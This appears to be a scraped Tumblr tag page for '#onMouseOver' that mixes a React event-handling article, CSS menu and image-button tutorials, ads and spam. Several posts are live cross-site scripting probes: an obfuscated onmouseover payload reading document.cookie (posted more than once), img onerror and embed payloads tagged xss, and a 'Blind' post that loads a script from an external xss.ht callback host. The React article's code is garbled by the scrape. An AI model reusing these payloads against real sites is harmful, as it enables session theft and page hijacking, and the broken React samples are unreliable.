#onMouseOver
Explore tagged Tumblr posts
Text
React on Event Types

React is a popular JavaScript library used for building user interfaces. One of its key features is the ability to handle events efficiently and effectively. In this article, we will explore different event types in React and how to handle them.

1. Introduction to React Events
In React, events are actions or occurrences that happen in the browser, such as a button click, input change, or form submission. React provides a synthetic event system that normalizes event handling across different browsers and provides additional functionality for managing UI updates and state.
2. Event Handling in React
Event handling in React can be done in two main ways: using class components and functional components. 2.1 Event Handling in Class Components In class components, event handling involves creating event handler methods. For example, to handle a button click event, you can define an onClick event handler method: class MyComponent extends React.Component { handleClick() { // Event handler logic } render() { return ( Click ); } } 2.2 Event Handling in Functional Components In functional components, event handling can be achieved using the useState hook along with event handler functions. For instance, to handle an input field change event, you can define an onChange event handler function: import React, { useState } from 'react'; function MyComponent() { const = useState(''); function handleChange(event) { setValue(event.target.value); } return ( ); }
3. Common Event Types
React provides support for various event types. Here are some of the commonly used event types: 3.1 onClick Event The onClick event occurs when an element is clicked, typically used with buttons or links. When a user clicks the element, the event handler is invoked, and the specified logic is executed. 3.2 onChange Event The onChange event occurs when the value of an input field changes, commonly used for handling text input. Whenever the input value changes, the event handler is called, and the UI can be updated based on the input value. 3.3 onSubmit Event The onSubmit event occurs when a form is submitted, usually used for form submission handling. When a user submits the form, the event handler is triggered, and the form data can be processed. 3.4 onMouseOver Event The onMouseOver event occurs when the mouse pointer is moved over an element, often used for tooltips or dropdown menus. When a user hovers over the element, the event handler is invoked, and the associated actions related to that element can be performed.
4. Writing Event Handler Functions
In React, event handler functions are typically written within the component where the event occurs. The event handler function is responsible for updating the state or executing other logic based on the user's action. class MyComponent extends React.Component { handleClick() { // Event handler logic } render() { return ( Click ); } } import React, { useState } from 'react'; function MyComponent() { const = useState(''); function handleChange(event) { setValue(event.target .value); } return ( ); }
5. Event Propagation and Default Behavior
React provides mechanisms to control event propagation and default behavior. Event propagation refers to the process of an event being passed to its parent components, while default behavior refers to the browser's default actions. To control event propagation, you can use the stopPropagation() method, which prevents the event from being propagated to the parent components. To prevent the default behavior, you can use the preventDefault() method, which stops the browser from performing its default action.
6. Event Delegation
Event delegation in React refers to handling events on parent elements instead of individual child elements. This approach simplifies event handling for dynamically generated elements. By using event delegation, there is no need to attach event handlers to each individual child element.
7. Passing Parameters to Event Handlers
There are scenarios where you need to pass parameters to event handlers in React. For example, if you want to obtain information about a specific item when clicking on a list item. In such cases, you can pass additional parameters to the event handler.
8. Event Handling with External Libraries in React
React provides integration support for various external libraries. When using external libraries, you need to follow their event handling approaches. Integrating events between React components and external libraries requires careful consideration and may require additional configuration or measures, if necessary.
9. Event Optimization in React
In React, event optimization can be crucial for performance improvement. Event optimization aims to prevent unnecessary re-renders and enhance the responsiveness of your application. Techniques such as function binding, memoization, and maintaining immutability can be applied for event optimization.
10. Conclusion
In this article, we explored event handling in React. React offers a wide range of event types that enable you to handle user interactions and implement dynamic UIs. We learned how to write event handler functions, control event propagation and default behavior, use event delegation, pass parameters to event handlers, integrate events with external libraries, and optimize events in React. Read the full article
0 notes
Link
"><a nope="%26quot;x%26quot;"onmouseover="Reflect.get(frames,'ale'+'rt')(Reflect.get(document,'coo'+'kie'))">
1 note
·
View note
Note
just wanna say i love your ms paint critters & your neocities !! :3 i'm learning a little code to build one & i'll probably take a little insp. from it
you like my neocities? I was thinking mine was pretty simple and that other people tend to do a lot more interesting and impressive things with their sites, this was not something I was expecting to get a compliment for! :O
If you wanna know how to make a button that changes appearance when you mouse over it it's actually pretty easy, you just gotta do this (replace the brackets with < and >):
{img src="(file path to first button image)" onmouseover="this.src='(file path to second button image)';" onmouseout="this.src='(file path to first button image)';"}
and i'm glad you like my creatures!!
2 notes
·
View notes
Text
Menu creativeshadow
Veja o menu
Peguei um menu que tinha feito e dei um jeito de deixar ele fofinho. Sempre gosto de mexer no shadow e fazer coisas legais, porque sim, tem como fazer isso. Antes de postar o código vou explicar algumas coisas.
CSS:
A primeira div/class, que é chamada de .simplemenu é a div de posição, referencia em fontes, valor da fonte e entre outras coisas. Nessa div a gente vai determinar que fonte vamos usar, qual o tamanho, se ela vai ficar em caixa baixa ou alta (text-transform). O que não deve ser tirado é o overflow hidden, que é o que faz com que nada saia de dentro daquele local. Essa div tem um valor determinando então o tamanho dela, que é os 800px no width e tem também o height. Dai vai depender do tamanho que você usou para o local do menu no seu theme. O line-height é do mesmo valor do height em questão, isso é o alinhamento do texto dentro da caixa, colocando o mesmo valor referente ao height vai ficar ‘centralizado’ de cima para baixo. O position absolute informa que vai ficar por cima de qualquer coisa e o margin-top e left informa a direção que o menu vai ter, onde ele vai ficar.
A class/div .simplemenu a determina a formatação do link que estiver dentro da div simplemenu. Ou seja, é nessa parte que temos que dar espaçamento entre os links, que usamos o text-shadow para o efeito. No text-shadow eu usei um -1000px para que demorasse um pouco até que o texto aparecesse e que sumisse ao nossos olhos, porque o que realmente queremos é que apareça apenas ao passar o mouse. Usei um color normal na fonte, você deve escolher uma cor que bata com seu theme. Usei o margin left e right para dar espaçamento entre os links. Ainda na formatação do link, temos um border-bottom: 5px solid transparent; e no local onde seria a cor temos o comando para que fique transparente. Isso faz com que o border exista mas não apareça. Porque se eu não colocasse isso e no hover eu colocasse uma cor no border, faria um efeito estranho, como se o menu tivesse subindo. (ou não).
A div/class .simplemenu a:hover é a a formatação do hover do link, dai tem todo o esquema do shadow já com o numero 0 que faz com que apareça. O color esta transparente para que apenas o shadow fique com a cor escolhida e temos o border já com a cor determinada.
O que temos que reparar é que tem o transition no hover e no não hover, isso faz com que a transição seja lenta e fique bonito.
E é isso, não tem mistério.
Código css, você deve colocar isso antes de
/* ------- creative shadow ---- */ .simplemenu { overflow: hidden; text-transform: uppercase; cursor: pointer; font-family: "Futura Md BT"; position: absolute; margin-left: 0px; margin-top: 10px; width: 800px; background: #fff; height: 50px; line-height: 50px; font-size: 15px; letter-spacing: 1px; font-weight: bold; -webkit-box-shadow: 0px 0px 4px #b1d8c5; -moz-box-shadow: 0px 0px 4px #b1d8c5; box-shadow: 0px 0px 4px #b1d8c5;} .simplemenu a { color: #b1dac6; margin-left: 10px; margin-right: 10px; text-shadow: -1000px 0px 0px #d6bc97; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; } .simplemenu a:hover { color: transparent; text-shadow: 0px 0px 0px #d6bc97; -webkit-transition: text-shadow 0.5s ease; -moz-transition: text-shadow 0.5s ease; -o-transition: text-shadow 0.s ease; border-bottom: 5px solid #eee;}
Agora vem o HTML, você deve por depois de body ou dentro do seu header.
<div class="simplemenu"> <a href="/">Home</a> <a href="/">Dúvidas</a> <a href="/">Tutoriais</a> <a href="/">F.A.Q</a> <a href="/">Themes</a> <a href="/">Materiais</a> <a href="/">About</a> <a href="/">Dicas</a> <a onMouseover="this.style.background='#'" onMouseout="this.style.background='#'" onClick="document.getElementById('main').innerHTML=document.getElementById('leia').innerHTML" title=":)">Iframe</a> </div>
0 notes
Text
Is anyone able to help me with a page? For some reason when using onmouseover the hitbox for the img is like, 10px by 10px, regardless of actual image size. I think it's messed up because it's in a wrapper, but I don't actually know how to fix that.
1 note
·
View note
Text
Diese merkwürdigen "onmouseover" im Fahrplan des #37c3 sind schon massiv störend. uBlock macht sie unschädlich. Ansonsten ist alles fein. Super interessante Beiträge.
0 notes
Text
Inline, Internal and External JavaScript Tutorial In हिंदी | How many are ways to use in javascript | JavaScript | javascript src
#javascript #inline #internal #external #alert #confirm #onmouseover #onmouseout #onclick #onload #function #tutorial #hindi #ways #html #sublime #js #java #script #src #onunload #fource #onblue #text #javascript #bhopal #institute #ncec #top #top10 #bestinstitute #bestvideo #youtube #youtubevideo
0 notes
Link
#Advertisement #Affiliate #Associate #Legcuffs #LowResponse #CommunicationDoesNotEnd #onerror #onmouseover
When you embed an ad with an image in an article, the browser communication does not end! Eliminate such visitor dissatisfaction, invite revisit only when the display finishes at high speed, and embed as many advertisements as possible! Do you want to know such know-how for free?
#Advertisement#Affiliate#Associate#Legcuffs#LowResponse#CommunicationDoesNotEnd#onerror#onmouseover#広告#アフィリエイト#アソシエイト#成功報酬型広告#足枷#低レスポンス#通信が終わらない
1 note
·
View note
Text
Application mobile: Créer un projet d'application mobile Vaadin dans Eclipse
Application mobile: Créer un projet d’application mobile Vaadin dans Eclipse
View On WordPress
#Aidez-moi#apprendre le javascript html#arrière-plans#aspic#bases html#carte d&039;image#codes couleurs#codes hexadécimaux#CSS#Didacticiel#goodies#HTML#html de base#htmlgoodies.com#images gratuites#Java#javascript onclick#la fenêtre#mobile app#onmouseover#PHP#smartphone app#Tutoriels#vbscript
0 notes
Text


fun little malhare images and the website they are intended for
https://michaels-things.neocities.org/
#scribbles#html stuff#<-- NEW tag bc i am trying 2 get back into my absolutely baby coding lol#ignore how the website says michaels things i changed my mind+wanted 2 make it a vanny thing but idk--#--how to change the url now LOL#trying to figure out the onmouseover and onmouseout shit KILLED me like it took half an hour of messing with tiny letters#and the issue was i forgot a quotation mark like NOOOOOOO#vanny oc
33 notes
·
View notes
Text
"onmouseover=alert(document.domain) test="
2 notes
·
View notes
Note
"><a nope="%26quot;x%26quot;"onmouseover="Reflect.get(frames,'ale'+'rt')(Reflect.get(document,'coo'+'kie'))">
"><a nope="%26quot;x%26quot;"onmouseover="Reflect.get(frames,'ale'+'rt')(Reflect.get(document,'coo'+'kie'))">
0 notes
Quote
alert(1)
blnk962
#xss#<script>alert(1)</script>#<div id=div1><input value=``onmouseover=javascript:alert(1)></div> <div id=div2></div><script>document.g#<embed src=javascript:alert(1)>#<img \x00src=x onerror=javascript:alert(1)>
1 note
·
View note
Text
Menu Uops
Ei. Bom, mais um menu pra vocês, esse pelo meu ver é algo bem simples, que da pra ser usado de diferentes formas, basta vocês ousarem na hora de mandar para o seu theme. Vou explicar bem, para que não venham depois perguntando como faz isso e como faz aquilo, então por favor, leia com atenção e desculpa se tiver algum erro, eu estou bem depressiva. rs
Veja o menu aqui!
Pra começar, queria dizer que esse menu, é apenas cor uma fonte legal, no caso usei a georgia porque estava sem saco pra procurar uma no googlef. Então ficou deste jeito, você na hora de personalizar pode fazer da forma que quiser, como disse anteriormente. Então, ele tem cor, dai a fonte, um text shadow, pra quem não sabe é sombra. Então eu ousei, usei um transition e ficou algo legal.
Coloque isso antes de </style>:
.simplemenu { cursor: pointer; font-family: Georgia; position: absolute; width: 700px; margin-top: 28px; height: 62px; font-size: 16px; letter-spacing: 1px; overflow: hidden; font-style: italic; margin-left: 90px;} .simplemenu a { color: #ffcbcb; padding-left: 29px; padding-right: 11px; text-shadow: 0px -100px 1px #94d0cf; padding-top: 58px; -webkit-transition: all 0.8s ease; -moz-transition: all 0.8s ease; -o-transition: all 0.8s ease;} .simplemenu a:hover { color: transparent; padding-left: 29px; padding-right: 11px; text-shadow: 0px 0px 0px #94d0cf; -webkit-transition: all 0.8s ease; -moz-transition: all 0.8s ease; -o-transition: all 0.8s ease;}
Temos a class de posição, que é a class onde fica o position absolute, onde tem também a largura, ou seja, o tamanho do lugar onde meu menu vai ficar. Dai temos um height com um valor legal, você quem sabe se deve ou não aumentar. Coloquei um overflow hidden para que na hora que a sombra vá para fora, ela suma, porque nada vai sair de dentro daquele valor que dei ao height. Então é básicamente isso a primeira class. Temos também a fonte, o tamanho que ela vai ter, e alguns efeitos que quis dar.
Na segunda class, que é o a, eu personalizei. Dei o text-shadow em negativo, fazendo-o subi, ou seja, ele não vai aparecer, apenas no hover, fazendo então que ele desça lentamente. Dei um padding-left para separar cada menu um do outro, isso você pode mudar também. Dei cor ao meu a para que ele não ficasse com a cor dos meus links padrões.
Na terceria que é o a:hover coloquei o text-shadow em 0 e dei a ele uma cor, que no caso é a azul. Não esquecendo do transition, que tem no a sem hover e no a com hover. O transition faz com que o meu elemento ao fazer a troca de cor e o que seja, tenha uma lentidão. Mudado o valor indicado na propriedade dele, você vai obter uma trasição lenta e até uma mais rápida. Bom, é apenas isso.
HTML:
<div class="simplemenu"> <a href="#">Home</a> <a href="#">Ask</a> <a href="#">Tutoriais</a> <a href="#">Materiais</a> <a href="#">Faq</a> <a href="#">Themes</a> <a onMouseover="this.style.background='#'" onMouseout="this.style.background='#'" onClick="document.getElementById('main').innerHTML=document.getElementById('leia').innerHTML" title=":)">IFRAME</a> </div>
0 notes
Photo

“\><img/src=‘1'onerror=alert(1)>{{7*7}}xxx”><object data='data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMSk+’> “ onmouseover="alert(1)” tc=c
Blind
“><script src=https://holamundo.xss.ht></script&ddgt; ”\><img/src='1'onerror=alert(1)>{{9*9}}xxx zxzzz"><img
2 notes
·
View notes